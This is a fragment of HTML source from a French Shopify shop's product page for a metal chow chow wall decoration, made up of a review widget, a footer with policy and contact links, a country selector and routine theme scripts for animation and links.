	id="looxReviews"
	class="loox-widget"
	data-limit="12"
	data-loox-aggregate
	
	
	
		data-product-id="7116237406379"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--25226914660694__related-products" class="shopify-section section"><link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'"><style data-shopify>.section-template--25226914660694__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25226914660694__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25226914660694__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25226914660694__related-products&product_id=7116237406379&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--25226914660694__related-products h2 {font-size: 20px;} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21774640906582__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" media="print" onload="this.media='all'">
<noscript><link href="//precisionmetal.fr/cdn/shop/t/17/assets/component-card.css?v=145235174910005381151718338460" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21774640906582__footer-padding {
    padding-top: 36px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21774640906582__footer-padding {
      padding-top: 48px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--21774640906582__footer.color-custom {
    --color-background: 44, 51, 47;
    --gradient-background: #2c332f;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--21774640906582__footer color-accent-1 gradient section-sections--21774640906582__footer-padding animate-section animate--hidden" data-animations='' data-type='3M8OoioB/bQtu+1VlI0h27zsxNS+HRv7IeqsnGAToq6Uvq+zYjNL2nSE3pH9w4tuMzoa91Nv4zTfrUN74/gkZg29f44Y4fyxYU3GUsINizfosz3BRZmF06vC5wG8W7xoTrQGOBQAzLw2pu30zXZCPCuGJuxVku0P1fsvzrh61zNr5n4ZJP6CtrOOdXEq6lNpGSu1/ebrBu2XhmCalkQFphZwrZz8pcKewMGU4AIDgsFoqy7EnJgm9oV44z4l4PbMVcLKk+NblOIAcMwLD33/Pb2t6TYkJ+0Wy5/BVsR8lQxGBcIVs8hcb7LWF7x1Soxl+OjQIMxOhnx1TtKWUXv4PCavmtIW9uFgFVgmFSqUfUoFEdKdNWUFmDPYS4XN7apoLCJJnD4ZOh22sFngqMe7UxoojLaWnMV7ogez7xaAMvs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Lien utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/a-propos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À Propos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/decoration"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/avis-precision-metal"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avis clients
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/suivre-mon-colis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivi de colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-nous
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour et Remboursement
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique d'expédition
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions générales de vente
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Contactez-nous</h2><div class="footer-block__details-content rte">
                      <p>9:00 - 17:00h</p><p>Lundi au vendredi</p><p>Tel : 07 67 51 14 52<br/>contact@precisionmetal.fr</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">À propos</h2><div class="footer-block__details-content rte">
                      <p>PrecisionMetal : L'art du métal transformé en décoration murale unique. Design exclusif, fabrication sur mesure et garantie 10 ans.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/decoration-murale-chien-chow-chow" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/decoration-murale-chien-chow-chow" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="FR">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PrecisionMetal</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://precisionmetal.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NyZhBZKXqq/loox.1622839851851.js?shop=signaturemetal.myshopify.com"></script>


	<script>var loox_global_hash = '1760173252689';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffcc00; }
:root { --lxs-rating-icon-color: #ffcc00; }</style>







</div></body>
</html>
